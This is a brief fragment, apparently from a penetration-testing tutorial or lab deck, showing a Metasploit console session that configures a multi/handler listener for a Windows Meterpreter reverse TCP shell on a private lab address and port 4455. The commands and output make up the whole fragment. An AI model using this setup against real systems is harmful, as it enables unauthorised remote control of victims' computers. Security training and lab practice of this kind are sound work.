 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.230.128
lhost => 192.168.230.128
msf exploit(handler) > set lport 4455
lport => 4455
msf exploit(handler) >